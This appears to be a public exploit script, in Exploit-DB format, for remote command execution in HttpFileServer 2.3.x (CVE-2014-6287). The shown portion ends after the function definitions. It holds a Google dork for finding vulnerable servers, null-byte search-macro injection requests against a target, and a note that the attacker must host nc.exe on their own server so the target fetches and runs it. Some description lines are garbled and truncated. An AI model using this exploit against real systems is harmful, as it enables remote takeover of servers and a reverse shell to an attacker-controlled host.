 #!/usr/bin/python
# Exploit Title: HttpFileServer 2.3.x Remote Command Execution
# Google Dork: intext:"httpfileserver 2.3"
# Date: 04-01-2016
# Remote: Yes
# Exploit Author: Avinash Kumar Thapa aka "-Acid"
# Vendor Homepage: http://rejetto.com/
# Software Link: http://sourceforge.net/projects/hfs/
# Version: 2.3.x
# Tested on: Windows Server 2008 , Windows 8, Windows 7
# CVE : CVE-2014-6287
# Description: You can use HFS (HTTP File Server) to send and receive files.
#              It's different from classic file sharing because it uses web technology to be more
ernet.
#              It also differs from classic web servers because it's very easy to use and runs "rig
 your remote files, over the network. It has been successfully tested with Wine under Linux.
#Usage : python Exploit.py <Target IP address> <Target Port Number>
#EDB Note: You need to be using a web server hosting netcat (http://<attackers_ip>:80/nc.exe).
#          You may need to run it multiple times for success!
import urllib2
import sys
try:
        def script_create():
                urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+save+".}")
        def execute_script():
                urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe+".}")
        def nc_run():
                urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe1+".}")
        ip_addr = "192.168.44.128" #local IP address